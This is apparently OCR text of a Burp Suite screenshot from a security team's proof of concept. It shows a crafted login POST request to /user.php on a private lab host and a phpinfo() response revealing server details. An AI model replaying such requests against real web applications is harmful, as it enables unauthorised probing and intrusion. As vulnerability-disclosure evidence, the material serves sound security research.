 1 ×
2 ×
...
Go
Cancel
<
>
Target: http://192.168.0.107
?
Request
Response
Raw
Params
Headers
Hex
Raw
Headers
Hex
HTML
Render
POST /user.php HTTP/1.1
Host: 192.168.0.107
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:79.0) Gecko/20100101 Firefox/79.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 119
Origin: http://192.168.0.107
Connection: close
Referer: http://192.168.0.107/user.php?act=login
Cookie: PHPSESSID=adsf379esb3rhg0aucq997bdq2; detail=1; EDiaryEditor_RSave=true
Upgrade-Insecure-Requests: 1
referer=&user_name=test&pwd=test123&safecode=bmia&useful_time=604800&submit=%B5%C7%C
2%BC&from=Li4vZHZ3YQ==&act=do_login
PHP Version 5.3.3
php
System
Linux e6cb8035c8fa 4.15.0-122-generic #124~16.04.1-Ubuntu SMP Thu Oct 15 16:08:36 UTC
2020 x86_64
Build Date
Mar 22 2017 12:27:34
Configure
Command
'./configure' '--build=x86_64-redhat-linux-gnu' '--host=x86_64-redhat-linux-gnu' '--
target=x86_64-redhat-linux-gnu' '--program-prefix=' '--prefix=/usr' '--exec-prefix=/usr' '--
bindir=/usr/bin' '--sbindir=/usr/sbin' '--sysconfdir=/etc' '--datadir=/usr/share' '--
includedir=/usr/include' '--libdir=/usr/lib64' '--libexecdir=/usr/libexec' '--localstatedir=/var' '--
sharedstatedir=/var/lib' '--mandir=/usr/share/man' '--infodir=/usr/share/info' '--cache-
file=../config.cache' '--with-libdir=lib64' '--with-config-file-path=/etc' '--with-config-file-scan-
dir=/etc/php.d' '--disable-debug' '--with-pic' '--disable-rpath' '--without-pear' '--with-bz2' '--with-
exec-dir=/usr/bin' '--with-freetype-dir=/usr' '--with-png-dir=/usr' '--with-xpm-dir=/usr' '--enable-gd-
native-ttf' '--without-gdbm' '--with-gettext' '--with-gmp' '--with-iconv' '--with-jpeg-dir=/usr' '--with-
openssl' '--with-pcre-regex=/usr' '--with-zlib' '--with-layout=GNU' '--enable-exif' '--enable-ftp' '--
enable-magic-quotes' '--enable-sockets' '--enable-sysvsem' '--enable-sysvshm' '--enable-
sysvmsg' '--with-kerberos' '--enable-ucd-snmp-hack' '--enable-shmop' '--enable-calendar' '--
without-sqlite' '--with-libxml-dir=/usr' '--enable-xml' '--with-system-tzdata' '--with-
apxs2=/usr/sbin/apxs' '--without-mysql' '--without-gd' '--disable-dom' '--disable-dba' '--without-
unixODBC' '--disable-pdo' '--disable-xmlreader' '--disable-xmlwriter' '--without-sqlite3' '--disable-
phar' '--disable-fileinfo' '--disable-json' '--without-pspell' '--disable-wddx' '--without-curl' '--disable-
posix' '--disable-sysvmsg' '--disable-sysvshm' '--disable-sysvsem'
Server API
Apache 2.0 Handler
Virtual
Directory
Support
disabled
Configuration
File (php.ini)
Path
/etc
哈拉少安全小队
?
<
+
>
Type a search term
0 matches
Done
2,175 bytes